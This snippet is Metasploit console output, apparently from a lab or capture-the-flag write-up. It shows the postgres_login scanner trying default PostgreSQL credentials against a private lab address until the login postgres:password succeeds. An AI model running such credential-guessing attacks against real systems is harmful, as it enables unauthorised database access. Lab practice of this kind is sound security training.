 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.10.252.245
rhosts => 10.10.252.245
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 10.10.252.245:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.252.245:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.252.245:5432 - Login Successful: postgres:password@template1